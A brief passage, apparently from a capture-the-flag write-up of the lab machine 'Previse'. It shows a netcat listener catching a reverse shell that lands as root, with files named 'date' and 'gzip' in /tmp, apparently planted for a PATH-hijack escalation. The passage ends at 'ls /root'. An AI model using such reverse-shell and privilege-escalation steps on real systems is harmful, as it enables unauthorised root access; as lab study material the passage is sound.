 ❯ nc -lvp 1234
Connection from 10.10.11.104:45150
bash: cannot set terminal process group (8814): Inappropriate ioctl for device
bash: no job control in this shell
root@previse:/tmp# ^[[A
root@previse:/tmp# ls
ls
date
gzip
systemd-private-01f24f6ec7c540869e29fab0f8e2e398-apache2.service-G91y6O
systemd-private-01f24f6ec7c540869e29fab0f8e2e398-systemd-resolved.service-S0VUjE
systemd-private-01f24f6ec7c540869e29fab0f8e2e398-systemd-timesyncd.service-aH6LJC
vmware-root_852-2689078282
root@previse:/tmp# ls /root